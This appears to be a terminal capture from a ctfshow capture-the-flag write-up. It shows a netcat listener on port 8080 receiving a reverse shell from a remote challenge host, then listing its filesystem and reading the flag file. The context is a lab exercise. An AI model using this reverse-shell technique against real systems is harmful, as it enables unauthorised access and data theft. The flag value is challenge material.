 Last login: Sat Nov 27 16:56:13 2021 from 219.150.228.11
root@keyond:~# nc -lvvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [49.235.148.38] port 8080 [tcp/http-alt] accepted (family 2, spo
rt 34043)
ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
ctfshow{15c826a6-bd88-4f91-8910-0382efe2caf9}
root@keyond:~#